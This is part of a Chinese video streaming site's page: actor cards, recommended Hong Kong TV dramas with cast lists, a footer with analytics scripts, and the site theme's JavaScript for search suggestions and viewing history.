	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-26 01:35</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/luolelin/">罗乐林</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/maguandong/" data-original="/upload/actor/20190924-1/cd5c99b006168ba8fd77fad140035666.jpg" style="background-image:url(/upload/actor/20190924-1/cd5c99b006168ba8fd77fad140035666.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">49浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-24 20:59</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/maguandong/">马贯东</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/tangyingying/" data-original="/upload/actor/20190924-1/3e0c36ed120759db6575c31bdc6005ed.jpg" style="background-image:url(/upload/actor/20190924-1/3e0c36ed120759db6575c31bdc6005ed.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">417浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-24 20:53</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/tangyingying/">汤盈盈</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/liudan/" data-original="/upload/actor/20190924-1/7e2b20352caf9cf239c05ceb9bf84ce2.jpg" style="background-image:url(/upload/actor/20190924-1/7e2b20352caf9cf239c05ceb9bf84ce2.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">637浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-24 20:50</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/liudan/">刘丹</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/danliwen/" data-original="/upload/actor/20190924-1/51ae7b8df89e43fa8031f2a293000393.jpg" style="background-image:url(/upload/actor/20190924-1/51ae7b8df89e43fa8031f2a293000393.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">731浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-24 20:47</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/danliwen/">单立文</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
					</ul>
	</div>
	</div><div class="mo-cols-lays mo-back-white mo-part-round">
	<div class="mo-cols-rows mo-paxs-5px mo-pamd-10px">
	<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px">韩片网猜你喜欢</h2>
	<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
				<li class="mo-coxs-iblock mo-fsxs-14px mo-lhxs-24px"><a class="mo-plxs-10px" href="/vod/type/">更多精彩</a></li>
			</ul>
</div>
	<ul class="mo-cols-rows">
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219536/" data-original="/upload/vod/20260123-1/97dc2b12f93f3c6bfcafa4c5fb6b22ed.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1042播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第05集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219536/">非常检控观国语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈炜,石修,程可为,赖慰玲,马德钟,蒋家旻,何广沛,潘志文,江嘉敏,吴伟豪,游嘉欣,戴祖仪,丘梓谦,罗毓仪,吴天佑,张驰豪,庄易羚</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219535/" data-original="/upload/vod/20260123-1/6de0201564883f520e865217143931d4.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">766播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第05集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219535/">非常检控观粤语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈炜,石修,程可为,赖慰玲,马德钟,蒋家旻,何广沛,潘志文,江嘉敏,吴伟豪,游嘉欣,戴祖仪,丘梓谦,罗毓仪,吴天佑,张驰豪,庄易羚</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218637/" data-original="/upload/vod/20251105-1/41d7de436a3fbaab09433575c33cdac8.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">916播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第25集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218637/">新闻女王2国语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">佘诗曼,黄宗泽,李施嬅,高海宁,王敏奕,马国明,夏文汐,谭俊彦,陈晓华,邓智坚,龚慈恩,蒋祖曼,何广沛,吴业坤</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218636/" data-original="/upload/vod/20251105-1/fd498c08939aa5401329c30e06089a09.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1250播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第25集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218636/">新闻女王2粤语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">佘诗曼,黄宗泽,李施嬅,高海宁,王敏奕,马国明,夏文汐,谭俊彦,陈晓华,邓智坚,龚慈恩,蒋祖曼,何广沛,吴业坤</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/141241/" data-original="/upload/vod/20220520-3/be8481d48984d2862a3abd7c2990f411.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">663播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">已完结</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/141241/">东方华尔街</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">吴镇宇,张孝全,余男,陈家乐,江奇霖</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217620/" data-original="/upload/vod/20250928-1/9a4fbb8f57447974d1f775eef8c1fd74.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">837播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第20集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217620/">绝命法官国语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">张家辉,胡杏儿,曾舜晞,鲍起静,张兆辉,谢天华,林嘉华,朱栢康,谷祖琳,张国强,蔡思韵,韦罗莎,曾向镇,黄智雯,许绍雄,周汉宁</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217813/" data-original="/upload/vod/20251010-1/2eaf72ef8e2a9e5e0ac0109274e08c4d.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1182播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217813/">剪裁魔法师2</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">冯盈盈,森美,庄子璇,潘静文,梁凯晴,杨梓瑶,叶靖仪,何广沛,黄奕斌,许俊豪,陈豪,马天佑,乐基儿,倪晨曦,刘志华,何国钲,姚焯菲</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217619/" data-original="/upload/vod/20250928-1/9c0762243b357358f59b9ad57b36fb2c.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1568播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第20集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217619/">绝命法官粤语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">张家辉,胡杏儿,曾舜晞,鲍起静,张兆辉,谢天华,林嘉华,朱栢康,谷祖琳,张国强,蔡思韵,韦罗莎,曾向镇,黄智雯,许绍雄,周汉宁</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217481/" data-original="/upload/vod/20250918-1/54eac3570f835d6a2685e5aff8e9a54b.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1170播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第25集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217481/">金式森林国语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">郭晋安,罗子溢,陈晓华,龚慈恩,罗兰,何广沛,罗天宇,陈浚霆,何依婷,郭柏妍,江嘉敏,陈星妤,庄子璇,李成昌,徐荣,韩马利,炜烈,关伟伦,吴香伦,唐嘉麟,程可为,陈庭欣,蔡菀庭,张诗欣,邵展鹏,林敬刚,吴绮珊,梁荺苓,林夕童,刘嘉琪,洪曼芹,曾文心,卢映彤,张本立,邵卓尧,曾健明</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217478/" data-original="/upload/vod/20250918-1/1f118c6445be6bcc047b9e40e478aa64.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1100播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第25集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217478/">金式森林粤语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">郭晋安,罗子溢,陈晓华,龚慈恩,罗兰,何广沛,罗天宇,陈浚霆,何依婷,郭柏妍,江嘉敏,陈星妤,庄子璇,李成昌,徐荣,韩马利,炜烈,关伟伦,吴香伦,唐嘉麟,程可为,陈庭欣,蔡菀庭,张诗欣,邵展鹏,林敬刚,吴绮珊,梁荺苓,林夕童,刘嘉琪,洪曼芹,曾文心,卢映彤,张本立,邵卓尧,曾健明</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217511/" data-original="/upload/vod/20250919-1/433c50ec987d6f5627133a4462ffd4fc.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">641播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第20集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217511/">侠医粤语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈豪,张曦雯,郑子诚,江欣燕,丁子朗,冯皓扬,谭凯琪,刘佩玥,陈嘉辉,黎燕珊,郭柏妍,马贯东,卢宛茵,张武孝,林映辉,程可为,林溥来,黄婧灵,林家乐,钟翠诗,陈力行,蔡伟韬,林夕童,罗皓谊,黄键丰,刘俊亨,苏丽明,冯子亮,卢映彤,叶进康</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/217485/" data-original="/upload/vod/20250919-1/e85bcf885652167db24c7bd6b9646541.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1086播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第20集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/217485/">侠医国语</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈豪,张曦雯,郑子诚,江欣燕,丁子朗,冯皓扬,谭凯琪,刘佩玥,陈嘉辉,黎燕珊,郭柏妍,马贯东,卢宛茵,张武孝,林映辉,程可为,林溥来,黄婧灵,林家乐,钟翠诗,陈力行,蔡伟韬,林夕童,罗皓谊,黄键丰,刘俊亨,苏丽明,冯子亮,卢映彤,叶进康</span>
		</li>
			</ul>
</div></div></div>
<div class="mo-foot-info mo-back-white mo-cols-minw mo-cols-lays mo-paxs-10px mo-pzmd-25px">
	<div class="mo-cols-case mo-java-data" data-mid="1" data-aid="14" data-rid="143668" data-sid="2" data-nid="0">
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">
			<a class="mo-coxs-iblock" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/google.xml" target="_blank">谷歌爬虫</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/map/" target="_blank">网站地图</a>
		</p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px"><a href="https://www.hanpian.pro">韩片网</a>提示您支持正版！本站仅供页面服务，所有视频内容均收集于互联网，本站对视频内容不具备上传、编辑、修改等权限，谢谢！</p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">&copy;&nbsp;2026&nbsp;www.hanpian.pro&nbsp;Theme&nbsp;by&nbsp;<a class="mo-text-hover" href="https://www.hanpian.pro" target="_blank">韩片网</a></p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">
		    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"K3Y2pFTjR6aw4QZ8",ck:"K3Y2pFTjR6aw4QZ8"});
</script>            <!--script>
            (function(){
            var el = document.createElement("script");
            el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?257338694e00fa6d1768dbc01e60cfba0571d5517dce6516920a983cf5ccb3a7fd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
            })(window)
            </script-->
            <!--script src="/statics/js/hanpd.js"></script-->
		</p>
	</div>
</div>
<div class="mo-goto-info mo-java-fadein">
	<ul class="mo-coxs-block mo-java-union" data-union="" data-url="/api.php/timming/index">
				<li class="mo-coxs-center"><a class="mo-goto-share mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-fenxiang mo-java-event" href="javascript:;" data-api="0" data-tpl="/template/hanp/" data-chain="asset/exc/create.php?id=url&time=5&pic=" data-agent="0"></a></li>
				<li class="mo-coxs-center"><a class="mo-goto-black mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-yingyuan-line" href="javascript:;"></a></li>
				<li class="mo-coxs-center"><a class="mo-goto-toper mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-hide mo-icon-font mo-icon-xiangshang" href="javascript:;"></a></li>
	</ul>
</div>
<script src="/template/hanp/asset/inc/layui.js?v=1.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	var magic = {'path': '/', 'comm': '0', 'tpl': '/template/hanp/', 'cdn': '/template/hanp/', 'ver': '1.1.6'};
	layui.config({
	version: magic.ver,
	base: magic.cdn + 'asset/js/',
}).extend({
	common: '{/}' + (magic.comm == 1 ? magic.tpl : magic.cdn) + '/asset/js/common'
}).use(['jquery', 'common'], function() {
	var common = layui.common,
		$ = layui.jquery;
	var mojia = {
		'global': {
			'sorted': function() {
				mojia.navbar.init();
				common.picing.init('.mo-situ-lazy');
				mojia.global.player('.mo-play-load');
				common.global.init();
				if (!common.global.trident()) {
					console.log('%c%c主题名称%c魔加v1.1(苹果CMSv10版)', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#3fa9f5;font-size:16px;line-height:28px');
					console.log('%c%c主题官网%chttp://mojia.amujie.com', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#ff9900;font-size:16px;line-height:28px');
				}
			},
			'change': 'e8848833321b347f2c0be332bc9d79fa',
			'player': function(str) {
				if (!$('.mo-java-play').length) return false;
				var iframe = document.getElementById('mo-play-iframe');
				if ($(str).attr('data-copy') == 1) {
					$('.mo-play-copyer').show().css('z-index', '99');
				} else if ($(str).attr('data-group') == 1) {
					var advert = document.getElementById('mo-play-iframe');
					advert.src = $(str).attr('data-link');
					advert.onload = function() {
						$('.mo-play-advert').show();
						$('.mo-play-iframe').show().css('z-index', '99');
						common.player.time(str, advert, $(str).attr('data-time'));
					}
				} else if ($('.mo-chat-info').attr('data-chat') == 1) {
					$('.mo-play-wechat').show().css('z-index', '99');
					if (common.cookie.get('mo_wechat')) {
						$('.mo-play-wechat').hide();
						common.player.judge(str);
					}
				} else common.player.judge(str);
			}
		},
		'moload': {},
		'navbar': {
			'init': function() {
				this.search('.mo-navs-submit', '.mo-navs-input');
				if ($('.mo-java-hunt').text()) this.record(7, 'mo_record', $('.mo-java-hunt').text(), '', '', '');
				if ($('.mo-java-data').attr('data-aid') == 15) this.record(7, 'mo_history', $('.mo-java-play').attr('data-name'), $('.mo-java-play').attr('data-show'), '', $('.mo-java-play').attr('data-nums'));
			},
			'search': function(btn, str) {
				$(document).on('click', btn, function(event) {
					if ($(this).prev().val()) location.href = mojia.navbar.jumper($(this).prev().val().replace(/</g, '').replace(/>/g, '').trim());
				});
				$(document).on('focus', str, function(event) {
					common.global.edge();
					common.global.submit(btn, str);
					common.navbar.adding('.mo-part-mask');
					common.navbar.baidu();
					$('.mo-java-ceal').hide();
					$('.mo-pops-search').show();
					$(str).val($(str).val());
					mojia.navbar.keyup(str);
				});
			},
			'keyup': function(str) {
				if ($('.mo-navs-search').attr('data-auto') == 1) {
					$(document).on('keyup', str, function(event) {
						var keycode = window.event ? event.keyCode : event.which;
						var keyname = $(this).val().trim();
						if (keyname) {
							mojia.navbar.lister(str, keyname, keyname, keycode, 0);
						} else {
							$('.mo-pops-keys').hide().find('.mo-pops-list').addClass('mo-pbxs-10px mo-pbmd-5px').parent().next().show().children(':first').addClass('mo-ptmd-5px');
						}
					});
				}
			},
			'jumper': function(keyword) {
				return $('.mo-navs-name').attr('data-href') + '?wd=' + encodeURIComponent(common.global.filter(keyword));
			},
			'lister': function(input, keyname, nowname, keycode, count) {
				var type = $('.mo-navs-name').attr('data-type');
				$.post(magic.path + 'index.php/ajax/suggest.html?limit=10&mid=' + type + '&wd=' + encodeURIComponent(keyname), function(data) {
					if (data.code != 1) return false;
					var topic = JSON.stringify(data).replace('"list":{', '"list":[').replace('},"url"', '],"url"').replace(/"[0-9]":{/g, '{').replace(/topic_/g, '');
					data = type == 3 ? JSON.parse(topic) : data;
					if (data.list.length > 0) {
						var output = '';
						for (var i = 0; i < data.list.length; i++) output += '<li class="mo-pops-item mo-pops-sort mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + $('.mo-navs-name').attr('data-href') + '?wd=' + data.list[i].name + '"><span class="mo-pops-text mo-wrap-arow">' + data.list[i].name.replace(keyname, '<span class="mo-text-mojia">' + keyname + '</span>') + '</span></a></li>';
						mojia.navbar.keying(input, '.mo-pops-sort', 'mo-back-fixed', '.mo-pops-text', keycode, output);
					} else {
						if (count == 1) {
							var output = '<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + mojia.navbar.jumper(nowname) + '"><span class="mo-pops-text mo-wrap-arow mo-cols-info mo-cols-xs9">' + nowname + '</span><span class="mo-wrap-arow mo-coxs-right mo-cols-info mo-cols-xs3">查看更多</span></a></li>';
							$('.mo-pops-keys').show().find('.mo-pops-list').html(output).removeClass('mo-pbxs-10px mo-pbmd-5px').parent().next().show().children(':first').removeClass('mo-ptmd-5px');
							return false;
						}
						layui.use('pinyin', function() {
							mojia.navbar.lister(input, layui.pinyin.init(keyname), keyname, keycode, count + 1);
						});
					}
				}, 'json');
			},
			'keying': function(input, sort, back, name, keycode, output) {
				var index = $('.' + back).prevAll().length;
				if (keycode == 40) {
					if ($(sort).hasClass(back)) {
						if (index == $(sort).length - 1) {
							$(input).val($(sort).eq(0).find(name).text());
							$(sort).removeClass(back).eq(0).addClass(back);
						} else {
							$(input).val($(sort).eq(index + 1).find(name).text());
							$(sort).removeClass(back).eq(index + 1).addClass(back);
						}
					} else {
						$(input).val($(sort).eq(0).find(name).text());
						$(sort).removeClass(back).eq(0).addClass(back);
					}
				} else if (keycode == 38) {
					if (index == 0) {
						$(input).val($(sort).eq($(sort).length - 1).find(name).text());
						$(sort).removeClass(back).eq($(sort).length - 1).addClass(back);
					} else {
						$(input).val($(sort).eq(index - 1).find(name).text());
						$(sort).removeClass(back).eq(index - 1).addClass(back);
					}
				} else {
					$('.mo-pops-keys').show().find('.mo-pops-list').html(output).addClass('mo-pbxs-10px mo-pbmd-5px').parent().next().hide();
				}
			},
			'record': function(count, type, name, show, link, num) {
				if (name == undefined) return false;
				var link = location.href;
				var jsondata = common.cookie.get(type);
				if (jsondata != undefined) {
					var jsoninfo = eval(jsondata);
					var jsonstr = '[{"name":"' + common.global.filter(name) + '","show":"' + show + '","link":"' + link + '","num":"' + num + '"},';
					for (var i = 0; i < jsoninfo.length; i++) {
						if (jsoninfo[i].name != name) {
							jsonstr += '{"name":"' + jsoninfo[i].name + '","show":"' + jsoninfo[i].show + '","link":"' + jsoninfo[i].link + '","num":"' + jsoninfo[i].num + '"},';
						} else count = count + 1;
						if (i > count) break;
					}
					var jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
					jsonstr += ']';
				} else var jsonstr = '[{"name":"' + common.global.filter(name) + '","show":"' + show + '","link":"' + link + '","num":"' + num + '"}]';
				common.cookie.set(type, jsonstr, 7);
			}
		}
	};
	mojia.global.sorted();
});
